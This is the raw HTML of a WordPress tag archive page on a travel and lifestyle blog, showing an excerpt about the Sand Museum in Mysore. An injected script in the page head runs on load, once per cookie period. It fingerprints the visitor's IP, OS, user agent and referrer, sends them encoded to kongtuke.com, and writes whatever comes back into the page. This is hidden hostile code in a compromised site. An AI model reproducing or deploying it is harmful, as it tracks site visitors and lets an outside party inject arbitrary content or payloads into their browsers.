

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/sand-sculpture
body_size: 71096
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sand Sculpture Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/sand-sculpture" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sand Sculpture Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/sand-sculpture" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/sand-sculpture#webpage","url":"https://www.itslife.in/tag/sand-sculpture","name":"Sand Sculpture Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/sand-sculpture#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/sand-sculpture"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/sand-sculpture#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/sand-sculpture","url":"https://www.itslife.in/tag/sand-sculpture","name":"Sand Sculpture"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/sand-sculpture/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Sand Sculpture Tag Feed" href="https://www.itslife.in/tag/sand-sculpture/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/7237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-sand-sculpture tag-7237 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-37873 post type-post status-publish format-standard has-post-thumbnail category-travel category-mysore tag-artist-m-n-gowri tag-karnataka-tourism tag-mysore tag-sand-museum-in-mysore tag-sand-sculpting tag-sand-sculpture tag-travel entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/travel/mysore/sand-museum-in-mysore">Sand Museum in Mysore</a></h2>
<p class="entry-meta"><time class="entry-time">September 24, 2017</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/mysore/sand-museum-in-mysore#comments">1 Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/travel/mysore/sand-museum-in-mysore" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2017/09/Sand-Museum-in-Mysore-266x160.jpg" class="alignleft post-image entry-image" alt="Sand Museum in Mysore" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2017/09/Sand-Museum-in-Mysore-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2017/09/Sand-Museum-in-Mysore-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Mysore is fortunate to have an artist with a unique art like Sand sculpting. Artist M.N.Gowri is the one behind the Sand Museum in Mysore. This is has become a must stop for tourists visiting Mysore. &#x02026; <a href="https://www.itslife.in/travel/mysore/sand-museum-in-mysore" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a>, <a href="https://www.itslife.in/category/travel/mysore" rel="category tag">Mysore</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/artist-m-n-gowri" rel="tag">Artist M.N.Gowri</a>, <a href="https://www.itslife.in/tag/karnataka-tourism" rel="tag">Karnataka Tourism</a>, <a href="https://www.itslife.in/tag/mysore" rel="tag">Mysore</a>, <a href="https://www.itslife.in/tag/sand-museum-in-mysore" rel="tag">Sand Museum in Mysore</a>, <a href="https://www.itslife.in/tag/sand-sculpting" rel="tag">Sand Sculpting</a>, <a href="https://www.itslife.in/tag/sand-sculpture" rel="tag">Sand Sculpture</a>, <a href="https://www.itslife.in/tag/travel" rel="tag">Travel</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div 